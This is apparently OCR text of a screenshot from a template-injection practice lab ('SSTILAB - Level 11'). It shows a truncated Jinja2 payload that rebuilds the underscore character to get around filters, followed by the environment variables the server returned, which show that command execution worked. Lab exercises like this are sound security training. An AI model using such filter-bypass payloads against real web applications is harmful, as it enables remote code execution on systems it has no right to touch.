 WELCOME TO SSTILAB - LEVEL 11
{%set under=dict(_=a)|join()%} {%set globals=under~u
SUBMIT
Hello XDG_SESSION_ID=653
HOSTNAME=hecs-145175
TERM=xterm
SHELL=/bin/bash
HISTSIZE=10000
USER=potato
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:
PATH=/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/potato/.local/bin:/home/p
MAIL=/var/spool/mail/potato
_=/bin/env